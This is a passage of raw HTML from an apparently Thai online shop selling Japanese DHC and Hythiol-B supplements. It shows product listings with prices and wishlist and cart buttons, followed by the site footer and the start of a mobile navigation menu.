 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4378,&quot;parent_product_id&quot;:4378,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=4378&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="4378"
 data-product-type="simple"
 data-original-product-id="4378"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=4378" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4378" data-product_sku="" aria-label="Add &ldquo;DHC VITAMIN C 20 DAY ดีเอชซี วิตามินซี 20วัน 40เม็ด&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-vitamin-c-20-day/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC VITAMIN C 20 DAY ดีเอชซี วิตามินซี 20วัน 40เม็ด</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>90.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-9568 status-publish instock product_cat-dhc product_cat-483 product_cat-439 product_cat-dhc-vitamin-- product_tag-dhc product_tag-dhc-zinc has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-zinc-20day/" aria-label="DHC ZINC 20DAY ดีเอชซี ซิงค์ สังกะสี 20วัน ผิวพรรณดูนุ่มชุ่มชื้น ลดการเกิดสิวที่ใบหน้า ผมร่วง"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2017/11/DHC-ZINC-20days.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC ZINC 20days ดีเอชซี ซิงค์ สังกะสี" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/11/DHC-ZINC-20days.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC ZINC 20days ดีเอชซี ซิงค์ สังกะสี" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/11/DHC-ZINC-20days.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-9568  wishlist-fragment on-first-load"
 data-fragment-ref="9568"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9568,&quot;parent_product_id&quot;:9568,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=9568&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="9568"
 data-product-type="simple"
 data-original-product-id="9568"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=9568" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9568" data-product_sku="" aria-label="Add &ldquo;DHC ZINC 20DAY ดีเอชซี ซิงค์ สังกะสี 20วัน ผิวพรรณดูนุ่มชุ่มชื้น ลดการเกิดสิวที่ใบหน้า ผมร่วง&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-zinc-20day/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC ZINC 20DAY ดีเอชซี ซิงค์ สังกะสี 20วัน ผิวพรรณดูนุ่มชุ่มชื้น ลดการเกิดสิวที่ใบหน้า ผมร่วง</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>115.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-2545 status-publish last instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- product_tag-dhc product_tag-dhc-hyaluronic-acid- product_tag-dhc-hyaluronsan product_tag-dhc-hyaluronsan-- product_tag-dhc-vitamin product_tag-hyaluronsan product_tag-372 product_tag-500 product_tag--dhc- has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-hyaluronsan-%e0%b9%84%e0%b8%ae%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b9%e0%b8%a3%e0%b8%ad%e0%b8%99-20%e0%b8%a7%e0%b8%b1%e0%b8%99/" aria-label="DHC Hyaluronsan ไฮยาลูรอน 20วัน เพื่อผิวขาว เนียนใส นุ่มเด้งเหมือนผิวเด็ก สูตรใหม่"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2016/07/DHC-Hyaluronsan-20Days-web.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC ไฮยาลูรอน DHC Hyaluronsan 20 วัน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/07/DHC-Hyaluronsan-20Days-web.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC ไฮยาลูรอน DHC Hyaluronsan 20 วัน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2016/07/DHC-Hyaluronsan-20Days-web.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2545  wishlist-fragment on-first-load"
 data-fragment-ref="2545"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2545,&quot;parent_product_id&quot;:2545,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2545&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2545"
 data-product-type="simple"
 data-original-product-id="2545"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=2545" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2545" data-product_sku="" aria-label="Add &ldquo;DHC Hyaluronsan ไฮยาลูรอน 20วัน เพื่อผิวขาว เนียนใส นุ่มเด้งเหมือนผิวเด็ก สูตรใหม่&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-hyaluronsan-%e0%b9%84%e0%b8%ae%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b9%e0%b8%a3%e0%b8%ad%e0%b8%99-20%e0%b8%a7%e0%b8%b1%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Hyaluronsan ไฮยาลูรอน 20วัน เพื่อผิวขาว เนียนใส นุ่มเด้งเหมือนผิวเด็ก สูตรใหม่</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>240.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-15409 status-publish first instock product_cat-ssp product_cat-483 product_cat-439 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/hythiol-b-clear-180-tables/" aria-label="**Exp26/09**HYTHIOL-B Clear (180เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2018/09/HYTHIOL-B-Clear-180.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HYTHIOL-B Clear 180 เม็ด รักษาสิว" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/09/HYTHIOL-B-Clear-180.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="HYTHIOL-B Clear 180 เม็ด รักษาสิว" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/09/HYTHIOL-B-Clear-180.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-15409  wishlist-fragment on-first-load"
 data-fragment-ref="15409"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:15409,&quot;parent_product_id&quot;:15409,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=15409&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="15409"
 data-product-type="simple"
 data-original-product-id="15409"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=15409" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15409" data-product_sku="" aria-label="Add &ldquo;**Exp26/09**HYTHIOL-B Clear (180เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/hythiol-b-clear-180-tables/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">**Exp26/09**HYTHIOL-B Clear (180เม็ด) อาหารเสริมสูตรลดสิวชนิดเข้มข้น ลดรอยดำ รอยแดง</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>800.00</bdi></span></ins></span></div></div></div></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">รีวิว (Reviews)</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pg/jpanaddict/photos/?tab=album&album_id=343301769383832"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg.webp" /></a></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">สั่งซื้อผ่านไลน์</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="http://line.me/ti/p/%40cly8321y"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20256%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg.webp" /></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20260%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg.webp" /></div></div></div></div><div class="footer-widgets footer footer-2 "><div class="row large-columns-4 mb-0"><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">ติดตามเราได้ที่</span><div class="is-divider small"></div><div class="textwidget"><p><noscript><img decoding="async" class="size-full wp-image-10681 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10681 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png.webp" /><a href="http://line.me/ti/p/%40cly8321y">@JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10682 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10682 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png.webp" /><a href="https://www.facebook.com/jpanaddict">JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10683 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10683 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png.webp" /><a href="https://www.instagram.com/jpanaddict_official/">jpanaddict_official</a></p></div></div><div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div><div class="textwidget">นำเข้าและจำหน่ายสินค้าญี่ปุ่น กระเป๋าหลุยส์มือสอง เครื่องสำอาง อาหารเสริม ในราคาถูก รับประกันของแท้100%
เปิดรับตัวแทนจำหน่าย 
ติดต่อเราได้ที่:
Line:@jpanaddict
Tel:0632593665
Email:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93e0a0a5a5a6aaa6aad3f4fef2faffbdf0fcfe">[email&#160;protected]</a></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Download App</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><h5 style="text-align: left;"><strong> โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</strong></h5> <a href="https://bit.ly/3owBp7U"><noscript><img class="wp-image-71247 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" /></noscript><img class="lazyload wp-image-71247 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2046%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a> <a href="https://apple.co/34o1Fuw"><noscript><img class="wp-image-71248 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" /></noscript><img class="lazyload wp-image-71248 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2047%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="links footer-nav uppercase"><li id="menu-item-69059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69059"><a href="https://www.jpanaddict.com/jan-sale-2021/">JAN SALE!! 2021</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <strong>Jpanaddicts</strong> ติดต่อสอบถาม | โทร. 063-259-3665  | Line ID: @Jpanaddict<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict_official" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#bcd6ccddd2ddd8d8d5dfc8fcdbd1ddd5d092dfd3d1" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCp4MKM0OWEi9Fm9oOPuo1Bg" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327"><a href="https://www.jpanaddict.com/shop">เมนูสินค้าญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a 